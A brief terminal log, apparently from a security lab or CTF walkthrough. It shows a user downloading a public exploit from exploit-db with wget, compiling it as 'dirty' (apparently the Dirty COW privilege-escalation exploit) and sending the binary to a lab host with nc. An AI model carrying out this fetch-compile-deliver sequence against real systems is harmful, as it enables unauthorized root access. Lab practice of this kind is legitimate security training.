 ┌─[burcud@parrot]─[~/Downloads]
└──╼ $wget https://www.exploit-db.com/raw/40839
--2019-06-29 19:43:42--  https://www.exploit-db.com/raw/40839
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: ‘40839’
40839                     100%[==================================>]   4.89K  --.-KB/s    in 0s
2019-06-29 19:43:43 (196 MB/s) - ‘40839’ saved [5006/5006]
┌─[burcud@parrot]─[~/Downloads]
└──╼ $mv 40839 dirty.c
┌─[burcud@parrot]─[~/Downloads]
└──╼ $gcc -m32 -pthread dirty.c -o dirty -lcrypt
┌─[burcud@parrot]─[~/Downloads]
└──╼ $nc -vvn 172.16.198.140 2121 < dirty
(UNKNOWN) [172.16.198.140] 2121 (iprop) open